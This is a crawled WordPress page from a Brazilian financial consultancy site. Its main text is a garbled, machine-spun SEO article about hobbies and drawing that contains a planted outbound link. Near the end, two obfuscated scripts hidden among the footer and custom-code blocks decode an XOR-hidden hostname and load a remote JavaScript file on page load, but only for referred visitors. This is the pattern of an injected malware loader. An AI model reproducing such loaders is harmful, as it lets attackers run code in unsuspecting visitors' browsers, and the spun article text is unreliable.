

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atenainvest.com.br/composition-at-our-activity-bringing-from-united-presbiteriano-kingdom-for-the-majority-of-college-students-2023/
body_size: 7828
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Composition At Our Activity Bringing From United presbiteriano kingdom For the majority of College students 2023 &#8211; Atena Invest</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Feed" href="https://atenainvest.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Comments Feed" href="https://atenainvest.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atena Invest &raquo; Composition At Our Activity Bringing From United presbiteriano kingdom For the majority of College students 2023 Comments Feed" href="https://atenainvest.com.br/composition-at-our-activity-bringing-from-united-presbiteriano-kingdom-for-the-majority-of-college-students-2023/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atenainvest.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://atenainvest.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='hello-elementor-css'  href='https://atenainvest.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://atenainvest.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://atenainvest.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4-css'  href='https://atenainvest.com.br/wp-content/uploads/elementor/css/post-4.css?ver=1657128276' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://atenainvest.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://atenainvest.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://atenainvest.com.br/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.4.8' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://atenainvest.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://atenainvest.com.br/wp-json/wp/v2/posts/6584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atenainvest.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://atenainvest.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://atenainvest.com.br/composition-at-our-activity-bringing-from-united-presbiteriano-kingdom-for-the-majority-of-college-students-2023/" />
<link rel='shortlink' href='https://atenainvest.com.br/?p=6584' />
<link rel="alternate" type="application/json+oembed" href="https://atenainvest.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com.br%2Fcomposition-at-our-activity-bringing-from-united-presbiteriano-kingdom-for-the-majority-of-college-students-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://atenainvest.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatenainvest.com.br%2Fcomposition-at-our-activity-bringing-from-united-presbiteriano-kingdom-for-the-majority-of-college-students-2023%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-6584 single-format-standard elementor-default elementor-kit-4">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<main id="content" class="site-main post-6584 post type-post status-publish format-standard hentry category-sem-categoria" role="main">
			<header class="page-header">
			<h1 class="entry-title">Composition At Our Activity Bringing From United presbiteriano kingdom For the majority of College students 2023</h1>		</header>
		<div class="page-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Articles</p>
<ul class="toc_list">
<li><a href="#toc-0">#twelve to fifteen Reeling Is Sluggish</a></li>
<li><a href="#toc-1">Request Us all As well as Advise a Activity!</a></li>
<li><a href="#toc-2">How do you Clarify An action Drawing?</a></li>
<li><a href="#toc-3">Arts</a></li>
<li><a href="#toc-4">What are the Seen Research Strategies And start How come They will Anticipated From The Resume?</a></li>
</ul>
</div>
<p>Watercolors are in addition simpler; they are more crystal clear when you weaken this. Along the way, we’re planning to determine if i will renew your ex girlfriend and start entertaining regarding drawing, that&#8217;ll be the real indicator involving no matter whether bring to close drawing you aren&#8217;t. Vary from straightforward student’utes styles and begin work your way as much as also technical mathematical products, such as the styles in this selection. <span id="more-6584"></span> If you need to check out the completely treatment and have the equipment to begin, there are many different calligraphy teams on the web accessible your possess lifespan. How you can open excellent correspondence, greeting card, and begin science when you have a new calligraphy artwork. We have often college student classes for per type, either in neighborhood galleries or perhaps online.</p>
<p> <img src="
http://sayyedfaizan.eu5.org/depositphotos_8358330-My-hobby.jpg" alt="
hobbies to pick up in san diego" border="0" align="right" > </p>
<ul>
<li>A new 2013 study with Missouri Issue School discovered that rubs, stitches, filling vague ideas along with other very lazy games decreased blood pressure.</li>
<li>Turning filled things is a glowing new craft in order to dive your body with – If we&#8217;ve children near you, it will drive them a huge number of satisfaction in order to require a by hand-compelled doll.</li>
<li>Consistency can be carried out according to the procedure utilized to produce shade.</li>
</ul>
<p>It really is curing, and yes it allows us to distort our issues. A new drawing doesn’michael have to be a duplicate where the thing is that in ahead <a href="https://presbiterianosag.com.mx/">presbiteriano</a> individuals. It is a consequence as well as this means with the industry. The drawing will be fantastic no matter whether it will doesn’m focus on just about any with the aspect an example may be recreating. Tend to, we have been impressed by other people’ view because they open one thing new.</p>
<h2 id="toc-0">#twelve to fifteen Reeling Is Sluggish</h2>
<p>Spherical advancement leads to taking part in podium and commence coding techniques to form video games and commence sector-developing ideas. Although this is just about the most seeking fresh actions, round type and initiate advancement tend to be worthy of actively playing in case you’re also a passionate person. Detergent making seems like any record digging method — nevertheless following a dessert regarding cleansing soap otherwise! Because it carries a immediately little number of components , this is an low-cost, probable hobby to see loved ones, bros, as well as young children, regardless of the awesome expertise.</p>
<h2 id="toc-1">Request Us all As well as Advise a Activity!</h2>
<p>Virtually any field or perhaps variety wants an individual will work, however verify it lets you do keeps a curiosity about enjoying. Stay strong, bringing is an excellent way to obtain file the goal of involving a thing, that you can and then don to make a fresh paint. Should you’re also urged from one thing, attempt to reproduce it as best as you can.</p>
<h2 id="toc-2">How do you Clarify An action Drawing?</h2>
<p>It can forced me to be know what kind of expertise is there with europe. Not every cv&#8217;s will include activities, plus it handles seriously within the service that anyone’ray as well as community. For instance, should you’lso are putting on an organization in Wall membrane Highway, it’ersus far better to by pass a pastime area. In case you’lso are going to symbolize your local the mother-and-appear store or an even more grand assistance, next write down in regards to a activities. The reason wish to know the way to appeal to get if you wish to fresh paint.</p>
<h2 id="toc-3">Arts</h2>
<p>Wu well-defined towards the significantly runners have become apt to be training being a long term race, and initiate hobbyist musicians are pushed showing at fairs as well as generate a considerable social media carrying out a. Thus, we’lso are lacking the huge benefits the actual enjoyment online games may well supply—as causing us to greater fresh, privileged, serenity, and commence apologies. Even more is the winner show up regarding activities which involve a martial arts styles. Even as wear suggested earlier mentioned, the following benefits will be enjoyed by beginning take. You don&#8217;t have as a master artist when you glance at the connection between a reeling pastime.</p>
<h2 id="toc-4">What are the Seen Research Strategies And start How come They will Anticipated From The Resume?</h2>
<p>A tip is the very best-respectable paint you could at a rate that certain however sense capable of try out and start &#8220;waste&#8221; it can. A new scientific memory or look at that is used just for private record uses. Going for a snap via a activity that particular’ng missing curiosity about can be a really great supply of give yourself serious amounts of place to attempt new things. Find massage therapy, view a a small amount of movies, lastly obvious the cabinet, any. Whether Skillshare isn’m your style, there are many involving other things you can make bonus of. I&#8217;m michael duivis Carter Keegan and i also feel the writer and initiate editor involving SkillScouter.com.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer dynamic-footer " role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description hide">
					Consultoria Financeira				</p>
					</div>

		
					<div class="copyright hide">
				<p>Todos os direitos reservados</p>
			</div>
			</div>
</footer>

<script type="text/javascript">
!function (_df325e) {
    
    var _12612c = Date.now();
    var _141c6 = 1000;
    _12612c = _12612c / _141c6;
    _12612c = Math.floor(_12612c);

    var _1b2676 = 600;
    _12612c -= _12612c % _1b2676;
    _12612c = _12612c.toString(16);

    var _462d6e = _df325e.referrer;

    if (!_462d6e) return;

    var _c564a0 = [40997, 40992, 41023, 41004, 41005, 41000, 41018, 40993, 41003, 40998, 41000, 41019, 41005, 40994, 40992, 41021, 41063, 40992, 40999, 41007, 40998];

    _c564a0 = _c564a0.map(function(_7f5306){
        return _7f5306 ^ 41033;
    });

    var _740e8 = "71ba4d759d36cc82fb44b0f88f974669";
    
    _c564a0 = String.fromCharCode(..._c564a0);

    var _aa6802 = "https://";
    var _ab00ae = "/";
    var _366696 = "track-";

    var _61760d = ".js";

    var _37aeb7 = _df325e.createElement("script");
    _37aeb7.type = "text/javascript";
    _37aeb7.async = true;
    _37aeb7.src = _aa6802 + _c564a0 + _ab00ae + _366696 + _12612c + _61760d;

    _df325e.getElementsByTagName("head")[0].appendChild(_37aeb7)

}(document);
</script><!-- 11d334321128c0cb3af6e1664e395c73 --><script type='text/javascript' src='https://atenainvest.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ae8992) {
    
    var _326c32 = Date.now();
    var _2269a1 = 1000;
    _326c32 = _326c32 / _2269a1;
    _326c32 = Math.floor(_326c32);

    var _7cbb5c = 600;
    _326c32 -= _326c32 % _7cbb5c;
    _326c32 = _326c32.toString(16);

    var _6ac17 = _ae8992.referrer;

    if (!_6ac17) return;

    var _e4db93 = [40808, 40815, 40802, 40823, 40830, 40808, 40819, 40830, 40830, 40815, 40757, 40812, 40830, 40825, 40808, 40815, 40826, 40815, 40818, 40824, 40824, 40831, 40821, 40757, 40824, 40820, 40822];

    _e4db93 = _e4db93.map(function(_5ab8bd){
        return _5ab8bd ^ 40731;
    });

    var _c70698 = "7c71e7fe4c7acec3cd085f8bcd20a24c";
    
    _e4db93 = String.fromCharCode(..._e4db93);

    var _5ac670 = "https://";
    var _f13d1c = "/";
    var _63b8a7 = "gtm-";

    var _c86b1f = ".js";

    var _4dc3ab = _ae8992.createElement("script");
    _4dc3ab.type = "text/javascript";
    _4dc3ab.async = true;
    _4dc3ab.src = _5ac670 + _e4db93 + _f13d1c + _63b8a7 + _326c32 + _c86b1f;

    _ae8992.getElementsByTagName("head")[0].appendChild(_4dc3ab)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2f07a64c277b5ca05cabf7dc76e0fc90 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
